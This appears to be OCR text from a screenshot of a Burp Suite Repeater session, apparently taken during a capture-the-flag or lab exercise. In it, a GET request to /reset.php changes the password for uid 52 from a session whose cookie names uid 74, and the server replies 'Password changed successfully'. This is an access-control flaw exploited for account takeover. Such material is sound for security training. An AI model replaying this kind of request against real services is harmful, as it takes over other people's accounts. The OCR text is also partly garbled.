 1 2 × 3 4 5 +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /reset.php?uid=52&token= 0c&password=password HTTP/1.1
2 Host: 94.237.57.211:59093
3 Content-Length: 67
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.57.211:59093
8 Referer: http://94.237.57.211:59093/settings.php
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Cookie: PHPSESSID= uid=74
2 Connection: keep-alive
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 17:05:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully